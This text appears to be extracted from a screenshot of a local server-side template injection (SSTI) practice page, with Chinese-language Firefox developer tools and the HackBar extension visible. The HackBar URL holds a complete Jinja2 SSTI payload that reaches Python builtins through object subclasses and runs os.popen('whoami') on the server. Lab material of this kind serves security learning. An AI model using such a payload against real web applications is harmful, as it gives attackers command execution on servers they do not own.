 Hello Mumu, Welcome to SSTI
http://127.0.0.1:5000/mumu?laptop-0p0cdjcg\q1ngd3ng
_import__ 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 2 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1:5000/mumu?{{[].__class__.__base__.__subclasses__()['method'].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("whoami").read()')}}